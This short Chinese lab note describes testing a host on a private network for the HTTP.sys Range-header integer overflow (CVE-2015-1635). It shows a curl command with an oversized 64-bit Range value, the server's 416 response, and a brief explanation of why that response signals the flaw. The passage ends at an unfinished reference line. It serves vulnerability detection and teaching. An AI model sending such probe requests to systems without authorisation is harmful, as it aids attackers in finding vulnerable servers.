 1.使用curl命令进行测试
curl http://192.168.109.132 -H “Host: 192.168.109.132” -H “Range: bytes=0-18446744073709551615”
root@kali:~/Desktop# curl http://192.168.109.132 -H "Host: 192.168.109.132" -H "Range: bytes=0-18446744073709551615"
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>Requested Range Not Satisfiable</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></HEAD>
<BODY><h2>Requested Range Not Satisfiable</h2>
<hr><p>HTTP Error 416. The requested range is not satisfiable.</p>
</BODY></HTML>
返回416，说明该系统存在漏洞，其中Range字段值18446744073709551615表示：转为十六进制是 0xFFFFFFFFFFFFFFFF(16个F），是64位无符号整型所能表
达的最大整数，整数溢出往往和这个超大整数有关。
CVE-2015-1635的详细分析可参考：